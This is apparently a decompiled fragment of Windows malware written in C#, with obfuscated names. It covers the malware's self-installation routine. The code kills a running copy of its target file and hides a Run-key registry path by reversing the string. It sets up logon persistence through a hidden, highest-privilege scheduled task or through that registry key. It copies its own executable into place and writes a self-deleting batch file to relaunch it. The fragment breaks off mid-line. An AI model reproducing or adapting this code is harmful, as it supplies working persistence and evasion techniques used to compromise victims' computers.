 public static void NsnxokAXhTPjpS()
{
try
{
FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(eDrAegaZqrr.NiLuWOmdvnOO), eDrAegaZqrr.eaNYOklEuMi));
string fileName = Process.GetCurrentProcess().MainModule.FileName;
if (fileName != fileInfo.FullName)
{
foreach (Process process in Process.GetProcesses())
{
try
{
if (process.MainModule.FileName == fileInfo.FullName)
{
process.Kill();
}
}
catch
{
}
}
if (UuAEuFJjkRZYa.nqOkvPNlMgZq())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}
else
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\erawtfoS"), RegistryKeyPermissionCh
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
}
}
if (File.Exists(fileInfo.FullName))
{
File.Delete(fileInfo.FullName);
Thread.Sleep(1000);
}
Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(fileName);
stream.Write(array, 0, array.Length);
UuAEuFJjkRZYa.LQUgPRFZtAYnil();
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
streamWriter.WriteLine("@echo off");
streamWriter.WriteLine("timeout 3 > NUL");
streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
streamWriter.WriteLine("CD " + Path.GetTempPath());
streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");